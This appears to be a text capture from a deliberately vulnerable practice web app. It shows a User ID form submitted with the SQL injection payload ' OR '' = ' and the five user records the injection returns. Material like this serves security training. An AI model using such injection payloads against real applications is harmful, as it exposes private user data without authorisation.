 User ID: Submit
ID: ' OR '' = '
First name: admin
Surname: admin
ID: ' OR '' = '
First name: Gordon
Surname: Brown
ID: ' OR '' = '
First name: Hack
Surname: Me
ID: ' OR '' = '
First name: Pablo
Surname: Picasso
ID: ' OR '' = '
First name: Bob
Surname: Smith